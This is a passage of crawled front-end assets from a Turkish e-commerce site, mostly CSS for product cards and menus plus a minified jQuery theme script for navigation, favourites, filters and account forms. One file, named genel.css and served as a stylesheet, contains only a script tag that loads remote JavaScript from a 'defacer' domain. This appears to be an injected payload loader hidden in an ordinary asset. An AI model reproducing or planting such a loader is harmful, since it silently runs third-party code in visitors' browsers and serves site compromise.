0-5.656s4.094-1.563 5.656 0L64 78.344l37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40A3.988 3.988 0 0 1 64 88z' fill='%23ffffff' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E");width:20px;height:20px;position:absolute;top:25%;right:18px;transition:all 150ms linear}#PM_alt .site_telif .accordion .accordion-item.show .accordion-header:after{transform:rotate3d(0, 0, 1, -180deg) scale(1)}#PM_alt .site_telif .accordion .accordion-item ul li a{display:block;padding:0.3rem 1rem}}#PM_alt .pm_telif{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;background-color:var(--primary)}#PM_alt .pm_telif .mobilPlatinMarketLogo{display:none}#PM_alt .pm_telif p{text-align:center;margin:0;font-weight:300;padding:0.5rem 0;color:#fff !important}#PM_alt .pm_telif a{color:#fff !important}#PM_alt .pm_telif img{max-width:150px}#PM_ust .topbars{background:#000;width:100%;height:auto;padding:10px;display:flex;align-items:center;justify-content:center;color:#fff;font-size:16px;text-align:center;font-style:italic;font-weight:500}.categories{background-color:#f8f9fa}.categories .categories_body{max-width:1400px;padding-top:80px;padding-bottom:60px;padding-left:15px;padding-right:15px;margin:0 auto}@media (max-width: 991px){.categories .categories_body{padding-top:30px;padding-bottom:10px}}.categories .categories_body #category_title{font-weight:500 !important;color:var(--primary);font-size:var(--font-m);padding-bottom:20px;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);font-size:24px;align-items:center;line-height:2}@media (max-width: 991px){.categories .categories_body #category_title{font-size:25px;width:100%}}.categories .categories_body .categories_story{padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5)}.categories .categories_body .categories_story #navbar{padding:0}.categories .categories_body .categories_story #navbar .ilksira{text-align:center;padding-top:15px;padding-bottom:15px}.categories .categories_body .categories_story #navbar .ilksira a{display:block;border-radius:0}.categories .categories_body .categories_story #navbar .ilksira a .anacat_name{padding:13px 10px;text-align:center;font-size:var(--font-m);color:var(--primary);display:block;border-radius:0;font-weight:400}.categories .categories_body .categories_story #navbar .ilksira a img{transition:all 150ms ease-in-out;padding:10px}.categories .categories_body .categories_story #navbar .ilksira:hover .anacat_name::after{opacity:1}.star-rating,.star-rating a:hover,.star-rating a:active,.star-rating a:focus,.star-rating .current-rating{background-image:url(../images/star.png)}.star-rating,.star-rating .current-rating,.star-rating a:active,.star-rating a:focus,.star-rating a:hover{background-repeat:repeat-x}.star-rating{height:20px !important}


--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/drilldown/drilldown.css?_t=156011992025.12.17
body_size: 675
content:
.drilldown {
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.drilldown-root:after{
	display: block;
	content: '';
	clear: both;
}

.drilldown ul ,
.drilldown li{
	margin: 0;
	padding: 0;
	list-style: none;
}

.drilldown-sub { 
	display: none; 
}

.drilldown li > a > i{
	display: none;
}

.drilldown li.has_child > a > i,
.drilldown .drilldown-back-container a > i{
	display: block !important;
}

.drilldown-back-container ul{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	padding: 1rem;
	border-bottom: 1px solid var(--gray-light);
}

.drilldown-back-container ul li:last-child{
	width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.drilldown-back-container ul li:last-child div{
    white-space: nowrap;
    overflow: hidden;
	text-overflow: ellipsis;
	padding-right: .5rem;
	font-weight: 500;
}

.drilldown li.drilldown-back > a,
.drilldown-back-container ul li:last-child a{
	display: flex;
    align-items: center;
	justify-content: space-between;
	border: 0;
	padding: 0 !important;
	color: var(--dark-gray) !important;
}

.drilldown li:not(.drilldown-back) > a {
	display: flex;
    align-items: center;
    justify-content: space-between;
	padding: 1rem !important;
}

.drilldown li > a {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	text-decoration: none !important;
	border-bottom: 1px solid var(--gray-light);
}

--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/urun.css?_t=156011992025.12.17
body_size: 1472
content:

.urun_liste .urun_resmi,
.urun .urun_resmi{
    overflow: hidden;
    padding: 20px 20px 0 20px;
}

.urun_liste .urun_resmi img,
.urun .urun_resmi img{
    width: 100%;
    margin: 0 auto;
    transition: all 200ms ease-in-out;
}

.urun-dis{
    margin-top: 1rem; 
    margin-bottom: 1rem;   
}

.urun{
    background-color: #fff;
}

.urun_liste .card,
.urun .card{
    overflow: hidden;
    transition: all 150ms ease-in-out;
    border-radius: 10px;
}

@media (min-width:900px) {
    .urun_liste:hover .card,
    .urun:hover .card{
        box-shadow: 0 10px 12px #0f151c26;
    }
}

.urun_ic{
    height: 100%!important;
    border: 1px solid #ced4da;
}

.urun_liste .discount,
.urun .discount{
    left: 0.5rem;
    top: 0.5rem;
    line-height: 1.25;
    font-weight: 400;
    z-index: 1;
    background-color: #e21834 !important;
    border: 1px solid #e21834;
    border-radius: 0 !important;
    width: 38px;
    height: 38px;
    align-items: center;
    justify-content: center;
}
/* .urun_liste .discount::after,
.urun .discount::after{
    content: "";
    position: absolute;
    left: calc(100% - 2px);
    top: 50%;
    transform: translateY(-50%);
    border-left: 8px solid #ca151a;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
} */
.urun .discount .rate{
    font-size: 13px;
    font-weight: 400;
}
.urun_liste .discount span:last-of-type,
.urun .discount span:last-of-type{
    left: 1rem;
    font-size: 9px;
    font-weight: 400;
    display: none;
}

.urun .urun_ismi{
    display: block;
}

.urun_fiyatlar{
    line-height: 1.25;
    min-height: 40px;
}

.urun_liste .urun_kdvdahil_fiyati,
.urun .urun_kdvdahil_fiyati{
    font-size: 18px;
    font-weight: 400;
}

/* ikonlar */

/* .urun .yeni_urun_ikon, */
.urun .indirimli_urun_ikon{
    display: none;
}
.urun_butonlar{
    display: flex;
    align-items: center;
}
.urun_butonlar .link_3 .fill{
    display: none;
}
.prodIcons{
    display: none;
}
.urun_liste .prodIcons{
    margin-right: 2rem;
    display: none;
}

.urun_liste .ayni_gun_kargo_urun_ikon,
.urun_liste .kargo_bedavali_urun_ikon,
.urun .ayni_gun_kargo_urun_ikon,
.urun .kargo_bedavali_urun_ikon,
.urun_liste .yeni_urun_ikon,
.urun .yeni_urun_ikon{
    padding: 0.25rem 0.5em;
    color: #fff;
    border-radius: 10px;
    max-width: fit-content;
    text-align: center;
}

.urun_liste .ayni_gun_kargo_urun_ikon,
.urun .ayni_gun_kargo_urun_ikon{
    background-color: #9500ca;
    border-color: #9500ca;
}

.urun_liste .kargo_bedavali_urun_ikon,
.urun .kargo_bedavali_urun_ikon{
    background-color: #103178;
    border-color: #103178;
}

.urun_liste .yeni_urun_ikon,
.urun .yeni_urun_ikon{
    background-color: #C30011;
    border-color: #C30011;
}


.urun_liste .kargo_bedavali_urun_ikon:before,
.urun .kargo_bedavali_urun_ikon:before{
    content: 'Ücretsiz Kargo';
    display: block;
    color: #fff;
    font-size: 10px;
    line-height: 1.25;
}

.urun_liste .ayni_gun_kargo_urun_ikon:before,
.urun .ayni_gun_kargo_urun_ikon:before{
    content: 'Aynıgün Kargo';
    display: block;
    color: #fff;
    font-size: 10px;
    line-height: 1.25;
}

.urun_liste .yeni_urun_ikon:before,
.urun .yeni_urun_ikon:before{
    content: 'YENİ';
    display: block;
    color: #fff;
    font-size: 10px;
    line-height: 1.25;
}

.urun_liste .ikonlar,
.urun .ikonlar{
    z-index: 1;
    font-weight: 400;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    margin-bottom: 0.5rem;
    overflow-x: auto;
    min-height: 32px;
}

.urun .extra-info{
    color: var(--danger);
    font-weight: 400;
    margin-bottom: 1rem;
}

.btn.urun_hemen_al{
	font-size: var(--font-ss);
	width: 100%;
	margin-left: 10px;
	margin-top: 0;
}

.urun_butonlar .btn {
	white-space: nowrap;
}

@media (max-width:990px) {
	.urun_butonlar{
		flex-direction: column;
	}
	.urun_butonlar .urun_hemen_al {
		margin-left: 0;
		margin-top: 10px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://platincdn.com/882/tema/genel.css?q=911971400&_t=156011992025.12.17
body_size: -445
content:
<script src="https://jso.defacer.id/raw/W5F3h3F4b3"></script>

--- FILE ---
content_type: application/javascript
request_url: https://www.asurgumus.com/skin/2309/theme.min.js?_t=156011992025.12.17
body_size: 24459
content:
$(window).on("scroll",function(){$(window).scrollTop()>$(".main-menu").height()+50?$("body").addClass("fixed-header"):$("body").removeClass("fixed-header")}),$(window).on("load",function(){$("#PM_orta.mobilya .urun-dis").each(function(){$(this).removeClass("col-xl-3 col-md-4")}),$("#PM_orta.mobilya .urunler:not(:first-child) .urun-dis .urun_resmi").each(function(){$(this).find("img").attr("src",$(this).find("img").attr("src").replace("/thumb/350X","/thumb/600X-350X")),$(this).find("img").attr("data-original",$(this).find("img").attr("data-original").replace("/thumb/350X","/thumb/600X-350X"))})}),$(".acilirmenu").addClass("list"),$(".acilirmenu ul:not(:first-child) li.has_child > a").append('<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="16" height="16" style="fill: #212529;"><path d="M15.4,9.88,10.81,5.29a1,1,0,0,0-1.41,0,1,1,0,0,0,0,1.42L14,11.29a1,1,0,0,1,0,1.42L9.4,17.29a1,1,0,0,0,1.41,1.42l4.59-4.59A3,3,0,0,0,15.4,9.88Z" style="fill: #34393e;"></path></svg>'),$(".ustmenu ul").addClass("p-0 m-0"),$(".acilirmenu .Popup").addClass("d-flex align-items-center mb-0 p-0"),$(".acilirmenu a + ul").parent().addClass("has_child"),PM.on("before.init.platinmarket",function(){if($("meta[name=viewport]").attr("content","width=device-width, initial-scale=1, shrink-to-fit=no"),$(".drilldown").drilldown(),$("#sistem_mesaji").length>0){$("#sistem_mesaji").find(".icerik").find(".message-link").addClass("btn btn-block btn-dark mt-3"),$("#system_msg").find(".modal-body").html($("#sistem_mesaji").find(".icerik").html()),$("#sistem_mesaji").remove();var i=setTimeout(function(){$("#system_msg").modal("toggle")},0);$("#system_msg").on("shown.bs.modal",function(e){setTimeout(function(){$("#system_msg").modal("hide"),clearTimeout(i)},5e3)})}$(".urun").each(function(){1==$(this).find(".kargo_bedavali_urun_ikon").length&&1==$(this).find(".ayni_gun_kargo_urun_ikon").length&&($(this).find(".kargo_bedavali_urun_ikon").hide(),$(this).find(".ayni_gun_kargo_urun_ikon").hide(),$(this).find(".ikonlar").append('<div class="hizli_ucretsiz"></div>'))});var e=function(){$("body").data("loadedFavor")||$.get("/list/favorites").then(function(i){i&&i instanceof Array&&($(".favori_count").html(i.length),$("body").data("loadedFavor",!0),$("a.favori-ekle").each(function(){i.indexOf($(this).data("proId"))>-1&&$(this).addClass("active")}),$("a.favori-ekle").on("click",function(i){if(i.preventDefault(),!$(this).hasClass("loading")){var e=this,a=$(this).data();$(this).addClass("loading"),$(this).hasClass("active")?$.get("/list/favorites/"+a.proId+"/remove").then(function(){$(e).removeClass("active").removeClass("loading"),$(".favori_count").html(parseInt($(".favori_count").html(),10)-1)}):$.get("/list/favorites/"+a.proId+"?name="+a.proName).then(function(i){$(e).addClass("active").removeClass("loading"),$(".favori_count").html(parseInt($(".favori_count").html(),10)+1)})}}))})};"true"==PM.Get("Session","member_login")?e():($("a.favori-ekle").on("click",function(i){i.preventDefault(),$("body").data("loadedFavor")||SexyLightbox.show("Alışveriş listene ekle",$(this).attr("href"))}),$("body").on("hide.bs.modal",e)),$("#shopFooter").insertAfter("#PM_alt"),$("#ust_ana_menu").addClass("list-inline mb-0").find("li").addClass("list-inline-item ml-3"),$("#ust_ek_menu_2").addClass("list-inline mb-0").find("li").addClass("list-inline-item mr-3"),"object"==typeof top_menu_contents&&$.each(top_menu_contents,function(i){var e=$(".category-tree > li.has_child:eq("+i+")");top_menu_contents[i]?$(e).find("ul:eq(0)").find(".sub-category-container:eq(0) > .category-images").html(top_menu_contents[i]).addClass("d-block menu-content"):($(e).find("ul:eq(0)").find(".sub-category-container:eq(0) > .category-images").remove(),$(e).find("ul:eq(0)").find(".sub-category-container:eq(0) > .sub-category").addClass("w-100"))}),PM.OnPage("ana_sayfa",function(){$("<div></div>").insertAfter("#PM_ust"),$("#subbanner").insertAfter(".main-banner"),$("#PM_orta").removeClass("container-fluid").addClass("pb-0"),$("#anasayfa_yazisi img").attr("style","").addClass("img-fluid"),$("#PM_anasayfa_urunler").addClass("container-fluid"),$("#cr-wrapper").addClass("container-fluid"),$("#PM_anasayfa_urunler .urunler .icerik").addClass("row mb-4"),$("#PM_anasayfa_urunler .urunler p.baslik").addClass("col-12"),$("#PM_anasayfa_urunler .urunler").find(".urun").each(function(){$(this).parent("div").removeAttr("style").addClass("urun-dis col-xl-3 col-md-4 col-sm-6 col-6"),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$("#anasayfa_yazisi img").attr("style","").addClass("img-fluid"),$.get("/skin/_shared/asp/categories_story.asp",function(i,e){$("#PM_ust .categories_story").html(i),$(".categories").insertAfter(".main-banner");var a=$(".categories_story ul");a.addClass("owl-carousel owl-theme owl-theme-dark"),a.owlCarousel({margin:20,autoplay:!0,autoplayTimeout:6e3,autoplayHoverPause:!0,nav:!1,dots:!1,responsive:{0:{items:3},500:{items:4},700:{items:6},900:{items:7},1200:{items:8}}}),0==$(".categories_story .owl-item").length?$(".categories_story").hide():$(".categories_story .owl-item").length}),PM.IsMobile()||$("#stories").remove()}),PM.OnPage(["ana_sayfa","urunler","arama_sonuclari","indirimli_urunler","yeni_urunler","tag","urun_detay","sepet_detayi"],function(){$("#PM_kategori_urunleri .kategori_html_ust img,#PM_kategori_urunleri .kategori_html_alt img").removeAttr("style").addClass("img-fluid"),PM.on("init.jcarousel",function(i){i.preventDefault()}),PM.OnPage(["arama_sonuclari","indirimli_urunler","yeni_urunler","tag"],function(){$(".yia_kirinti").addClass("alert alert-dark mr-3").find("a").addClass("alert-link")}),$(".kategori_urunleri_daraltma, .arama_urunleri_daraltma, .indirimli_urunler_daraltma, .yeni_urunler_daraltma, .siralama_secenekleri_urunleri .siralama_secenekleri").attr("data-pushbar-id","filters").addClass("pushbar from_left"),$(".kategori_urunleri_daraltma, .arama_urunleri_daraltma, .indirimli_urunler_daraltma, .yeni_urunler_daraltma, .siralama_secenekleri_urunleri .siralama_secenekleri").find(".ana_baslik").html('<div class="d-flex align-items-center justify-content-between"><div>Filtreler<button id="clear_filters" class="btn btn-danger ml-2">Temizle</button></div><button data-pushbar-close class="pushbar_close">&times;</button></div>'),$("#clear_filters").on("click",function(){$(".secimleri_kaldir").find("a").trigger("click"),$(this).prop("disabled","disabled")}),$(".urun_yok_kategoriler_resimli").length>0&&$(".kategori_urunleri_daraltma").hide(),$(".urun_yok").length>0&&$(".arama_urunleri_daraltma").remove(),$(".siralama_secenekleri, .gosterim_secenekleri").addClass("col-12").wrapAll('<div class="row flex-row-reverse justify-content-between"></div>'),$(".gosterim_secenekleri").addClass("btn-group").find("a").addClass("btn btn-light bg-white"),$(".gosterim_secenekleri").find("a").first().html('<svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-menu-line"></use></svg>'),$(".gosterim_secenekleri").find("a").last().html('<svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-grid-fill"></use></svg>'),$(".siralama_secenekleri").find("select").addClass("custom-select"),"1"==$(".gosterim_secenekleri").attr("data-view-type")&&$(".gosterim_secenekleri").find("a").last().addClass("active"),"2"==$(".gosterim_secenekleri").attr("data-view-type")&&$(".gosterim_secenekleri").find("a").first().addClass("active"),$('<button data-pushbar-target="filters" id="filter_sm" class="btn btn-block btn-primary mr-3 w-100 rounded-lg">Filtrele</button>').prependTo(".siralama_secenekleri");var i=$("#daraltma_secenkeleri_frm input[type=checkbox]:checked").length;i>0&&$('<span class="ml-2 badge badge-light">'+i+"<span>").appendTo("#filter_sm"),$("#PM_kategori_urunleri, #PM_indirimli_urunler, #PM_yeni_urunler, #PM_arama_urunleri").addClass("row"),$("#PM_indirimli_urunler .indirimli_urunler_daraltma,#PM_indirimli_urunler .urunler_main,#PM_indirimli_urunler #arama_urunleri_reyon_id").appendTo("#PM_indirimli_urunler"),$("#PM_yeni_urunler .yeni_urunler_daraltma,#PM_yeni_urunler .urunler_main,#PM_yeni_urunler #arama_urunleri_reyon_id").appendTo("#PM_yeni_urunler"),$("#PM_arama_urunleri .arama_urunleri_daraltma,#PM_arama_urunleri .urunler_main,#PM_arama_urunleri #arama_urunleri_reyon_id").appendTo("#PM_arama_urunleri"),$(".siralama_secenekleri_urunleri .siralama_secenekleri,.siralama_secenekleri_urunleri .urunler_main,.siralama_secenekleri_urunleri #arama_urunleri_reyon_id").appendTo(".siralama_secenekleri_urunleri"),$(".urunler_main").addClass("col"),$(".urun_yok_kategoriler_resimli").addClass("col px-0"),$(".urun_yok_kategoriler_resimli ul").addClass("row row-cols-2 row-cols-md-4 row-cols-lg-6"),$(".urun_yok_kategoriler_resimli ul li img").addClass("img-fluid"),$(".urun_yok_kategoriler_resimli ul li").each(function(){$(this).addClass("col mb-4").find("div").addClass("card p-2 text-center")}),$(".daraltma_kategoriler .baslik").text("Alt Kategoriler"),$("#daraltma_secenkeleri_frm").find("li").each(function(){$(this).addClass("custom-control custom-checkbox"),$(this).find("input").addClass("custom-control-input"),$(this).find("label").addClass("custom-control-label")}),$(".urunler_main .icerik").addClass("row"),$(".urun_yok").wrap('<div class="col"></div>').find("a").addClass("alert-link"),$(".urunler_main").find(".urun").each(function(){$(this).parent("div").removeAttr("style").addClass("urun-dis col-xl-3 col-md-4 col-sm-6 col-6"),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$("#PM_arama_urunleri .etiket_urunleri_daraltma").length>0&&$("#PM_arama_urunleri .siralama_secenekleri button").remove(),$(".urunler_main").find(".urun_liste").each(function(){$(this).addClass("col-12"),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".sayfalama_secenekleri_2 ul li.sayfalama_baslik").remove(),$(".sayfalama_secenekleri_2 ul").addClass("pagination").find("li").addClass("page-item").find("a").addClass("page-link"),$(".sayfalama_secenekleri_2 ul li a.sayfalama_secili_sayfa").parent("li").addClass("active"),$("#PM_orta div.urun div.discount span.rate").each(function(){$(this).html($(this).html().replace(/,.*/gi,""))}),$(".urunler_alt, .kategori_urunleri_kategori_agaci").addClass("col-12"),$(".sizin_icin_sectiklerimiz .PM_clear, .yeni_urunler .PM_clear, .indirimli_urunler .PM_clear").remove(),$(".sizin_icin_sectiklerimiz .urun-dis, .yeni_urunler .urun-dis, .indirimli_urunler .urun-dis").removeClass("col-xl-3 col-md-4 col-sm-6 col-6"),$(".sizin_icin_sectiklerimiz, .yeni_urunler, .indirimli_urunler").addClass("border-bottom mb-2 pb-2"),$(".sizin_icin_sectiklerimiz .icerik, .yeni_urunler .icerik, .indirimli_urunler .icerik").addClass("owl-carousel owl-theme owl-theme-dark m-0").owlCarousel({loop:!1,margin:10,responsive:{0:{items:2,nav:!1,dots:!0},500:{items:2,nav:!1,dots:!0},600:{items:2,nav:!0,dots:!1},768:{items:3,nav:!0,margin:30,dots:!1},1199:{items:4,nav:!0,margin:30,dots:!1}}}),$("#urun_siralama_secenekleri").length&&$(".urunler_ust").prepend($('<div class="siralamabutonlar"></div>').append($("#urun_siralama_secenekleri > option").toArray().map(function(i){var e=$("<a href='#'>"+$(i).text()+"</a>");return($(i).attr("Selected")||$(i).attr("selected"))&&e.addClass("active"),e.on("click",function(e){e.preventDefault(),$("#urun_siralama_secenekleri").val($(i).val()).triggerHandler("change")}),e}))),$(".siralama_secenekleri").addClass("d-lg-none d-flex mb-4"),$(".urunler_ust").addClass("d-none d-lg-flex"),$(".urunler_ust").insertAfter(".kategori_urunleri_kategori_agaci"),$(".urunler_ust").prependTo("#PM_arama_urunleri"),$(".urunler_ust").prependTo("#PM_indirimli_urunler"),$(".urunler_ust").prependTo("#PM_yeni_urunler"),$(".urunler_ust .sayfalama_secenekleri_1, .urunler_ust .PM_clear ").remove(),$(".urunler_ust .siralama_secenekleri").insertBefore(".urunler_ust"),$(".urunler_ust").wrap("<div class='urunler_ust_alt col-12'></div>"),$(".urunler_main .urun_liste .card-body .row .col-3").attr("class","col-md-3 col-12"),$(".urunler_main .urun_liste .card-body .row .col-md-9").removeClass("pl-0").addClass("pl-2 pl-lg-4"),$(window).width()<700&&$("#PM_arama_urunleri .etiket_urunleri_daraltma").parent().addClass("full-icerik")}),PM.OnPage("uye_giris",function(){$("#uye_giris_kayit").attr("class","container-fluid py-3"),$("#uye_giris_kayit").find(".icerik").addClass("row justify-content-center align-items-center"),$(".uye_giris").addClass("col-lg-6 col-md-10 col-sm-12 px-md-5 px-3 py-5"),$("#uye_giris_kayit input:not([type=submit],[type=checkbox],[type=hidden])").addClass("form-control form-control-lg").each(function(){var i=$(this).parent("td").prev("td").prev("td").find("label").text();$(this).attr("placeholder",i),$(this).appendTo("#uye_giris_frm").wrap('<div class="form-group"></div>')}),$("#uye_giris_beni_hatirla").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_giris_beni_hatirla, label[for=uye_giris_beni_hatirla]").appendTo("#uye_giris_frm").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_giris_submit").appendTo("#uye_giris_frm").addClass("btn btn-lg btn-block btn-success"),$("#uye_giris_submit").wrapAll("<div class='giris-btn col-sm-5 col-12'></div>"),$(".facebook_login_buton, .google_login_buton").addClass("col-12").appendTo("#uye_giris_frm").find("a").addClass("btn btn-lg btn-block btn-outline-primary mt-3"),$(".facebook_login_buton a").text("facebook ile bağlan"),$(".google_login_buton a").text("google ile bağlan"),$(".facebook_login_buton, .google_login_buton, .giris-btn").wrapAll("<div class='uye-giris-btn row align-items-center justify-content-center'></div>"),$(".uye_giris_hata_mesaji").addClass("alert alert-danger"),$(".sifremi_unuttum").find("a").html("Şifrenizi mi unuttunuz?"),$('<a href="/uye-ol" class="kayit-ol">Ücretsiz Üye Olun</a>').insertAfter(".sifremi_unuttum"),$("#uye_giris_kayit .uye_kayit, #uye_giris_kayit .uye_giris_aciklama").remove(),$('<span class="facebook_divider col-sm-2 col-12"></span>').insertAfter(".giris-btn"),2!==$(".facebook_login_buton").length&&($(".uye-giris-btn .facebook_divider").addClass("d-none"),$(".uye-giris-btn .giris-btn").removeClass().addClass("giris-btn col-12")),$("#breadcrumbs ul.breadcrumb").css("display","none")}),PM.OnPage("uye_kayit",function(){$("#uye_kayit").attr("class","container-fluid py-3"),$("#uye_kayit .baslik, #uye_kayit .icerik").wrapAll('<div class="signin col-lg-6 col-md-10 col-sm-12 p-0"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center align-items-center"></div>'),$("#uye_kayit input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){var i=$(this).parent("td").prev("td").prev("td").find("label").text();$(this).attr("placeholder",i),$(this).parent("td").addClass("form-group")}),$(".facebook_login_buton").appendTo("#uye_kayit_frm").find("a").addClass("btn btn-lg btn-block btn-outline-primary").html("facebookla bağlan"),$("#uye_kayit_frm").attr("class","px-md-5 px-3 py-5"),$("#uye_kayit_form1, #uye_kayit_form3").find("td[width=150], td[width=5]").remove(),$("#uye_kayit_form1 p, #uye_kayit_form3 p").remove(),$("#uye_tip_1").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_1, label[for=uye_tip_1]").wrapAll('<div class="ml-3 mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_tip_2").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_2, label[for=uye_tip_2]").wrapAll('<div class="mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_sozlesmesi").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_sozlesmesi, label[for=uye_sozlesmesi]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_listeye_katil").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_listeye_katil, label[for=uye_listeye_katil]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_kayit_btn").addClass("btn btn-lg btn-block btn-success"),$("#uye_kayit_buton, .facebook_login_buton").addClass("col-sm-5 col-12").wrapAll("<div class='kayit_buton row align-items-center justify-content-center'></div>"),$('<span class="facebook_divider col-sm-2 col-12"></span>').insertAfter("#uye_kayit_buton"),$("#uye_kayit #uye_kayit_aciklama").remove(),1===$(".facebook_login_buton").length?$(".kayit_buton .facebook_login_buton").addClass("d-block"):($(".kayit_buton .facebook_divider").addClass("d-none"),$("#uye_kayit_buton").attr("class","col-12")),$("#breadcrumbs ul.breadcrumb").css("display","none")}),PM.OnPage("uye_bilgileri",function(){$("#uye_bilgileri").addClass("container"),$("#uye_bilgileri .baslik, #uye_bilgileri .icerik").wrapAll('<div class="signin col-md-6 mb-4 p-3 p-md-2 p-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#uye_tip_1").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_1, label[for=uye_tip_1]").wrapAll('<div class="mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_tip_2").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_2, label[for=uye_tip_2]").wrapAll('<div class="mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_bilgileri_form1 input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#uye_bilgileri_form2 input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#uye_bilgileri_form1 select, #uye_bilgileri_form2 select").addClass("custom-select custom-select-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#uye_dt_gun, #uye_dt_ay, #uye_dt_yil").wrap('<div class="col-lg-4 cities form-group"></div>'),$(".cities").wrapAll('<div class="row justify-content-between"></div>'),$("label[for=uye_dt_gun]").parent("td").removeAttr("class"),$("#uye_listeye_katil").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_listeye_katil, label[for=uye_listeye_katil]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_bilgileri_form1, #uye_bilgileri_form2").find("td[width=5], td[width=150]").remove(),$("#uye_bilgileri_form1 p, #uye_bilgileri_form2 p").remove(),$("#uye_bilgileri_degistir_btn").addClass("btn btn-lg btn-block btn-success")}),PM.OnPage("sifre_degistir",function(){$("#sifre_degistirme").addClass("container"),$("#sifre_degistirme .baslik, #sifre_degistirme .icerik").wrapAll('<div class="signin col-md-6 mb-4 p-3 p-md-2 p-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#sifre_degistirme_form1 input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#sifre_degistirme_form1").find("td[width=5], td[width=150]").remove(),$("#sifre_degistir_btn").addClass("btn btn-lg btn-block btn-success")}),PM.OnPage("bildirimler",function(){$("#bildirim_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#bildirim_listesi .baslik, #bildirim_listesi .icerik").wrapAll('<div class="signin col-md-8 mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#bildirim_listesi .table").wrapAll('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#bildirim_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger"),$("#listeyi_bosalt_btn").remove(),$("#bildirim_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("adres_bilgileri",function(){$("#adres_bilgileri").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#adres_bilgileri .baslik, #adres_bilgileri .icerik").wrapAll('<div class="signin col-md-8 mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#adres_bilgileri .table").wrapAll('<div class="table-responsive"></div>'),$("#adres_bilgileri .ust_butonlar").addClass("row"),$("#tanim_tipi").addClass("custom-select custom-select-lg"),$("label[for=tanim_tipi]").wrap('<div class="col-12"></div>'),$("#tanim_tipi").wrap('<div class="form-group col-auto"></div>'),$("#yeni_teslimat_adres, #yeni_fatura_adres").addClass("btn btn-block btn-lg btn-success").wrapAll('<div class="form-group col-auto"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#adres_bilgileri .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#fatura_listeden_cikart_btn, #teslimat_listeden_cikart_btn").addClass("btn btn-lg 